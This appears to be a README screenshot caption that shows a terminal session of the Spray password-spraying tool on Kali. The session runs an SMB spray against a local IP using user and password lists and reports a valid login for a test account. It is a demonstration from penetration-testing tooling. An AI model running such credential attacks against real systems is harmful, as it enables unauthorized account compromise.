 root@kali:~/Desktop/tools/Spray# ./spray.sh -smb 192.168.1.7 users.txt passwords.txt 0 0
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
20:22:59 Spraying with password: Users Username
20:23:08 Spraying with password: 123345
20:23:11 Spraying with password: 1111111
20:23:11 Spraying with password: 222222
20:23:11 Spraying with password: spray12345
[*] user test_user%spray12345 Account Name: test_user, Authority Name: ForensicsPC
root@kali:~/Desktop/tools/Spray#